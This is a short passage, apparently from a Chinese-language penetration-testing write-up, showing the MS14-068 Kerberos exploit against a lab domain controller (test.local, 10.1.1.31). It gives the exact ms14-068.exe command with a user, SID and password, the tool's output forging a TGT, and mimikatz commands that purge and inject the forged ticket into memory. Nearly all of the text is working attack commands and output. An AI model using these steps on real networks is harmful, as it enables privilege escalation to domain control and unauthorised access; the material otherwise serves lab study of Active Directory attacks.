 利用user1生成票据并注入内存
sudo msfconsole
sudo msfconsole
c:\Users\user1.TEST\Desktop\x64>ms14-068.exe -u user1@test.local -s S-1-5-21-3357756351-1676281996-3125020263-1108 -d 10.1.1.31 -p
zxcv_1234
ms14-068.exe -u user1@test.local -s S-1-5-21-3357756351-1676281996-3125020263-1108 -d 10.1.1.31 -p zxcv_1234
[+] Building AS-REQ for 10.1.1.31... Done!
[+] Sending AS-REQ to 10.1.1.31... Done!
[+] Receiving AS-REP from 10.1.1.31... Done!
[+] Parsing AS-REP from 10.1.1.31... Done!
[+] Building TGS-REQ for 10.1.1.31... Done!
[+] Sending TGS-REQ to 10.1.1.31... Done!
[+] Receiving TGS-REP from 10.1.1.31... Done!
[+] Parsing TGS-REP from 10.1.1.31... Done!
[+] Creating ccache file 'TGT_user1@test.local.ccache'... Done!
c:\Users\user1.TEST\Desktop\x64>mimikatz
mimikatz
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc "TGT_user1@test.local.ccache"
Principal : (01) : user1 ; @ TEST.LOCAL
Data 0
Start/End/MaxRenew: 2018/9/3 3:02:14 ; 2018/9/3 13:02:14 ; 2018/9/10 3:02:14
Service Name (01) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Target Name  (01) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Client Name  (01) : user1 ; @ TEST.LOCAL
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
94a6b70463c18422351eac7907a9e71e
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #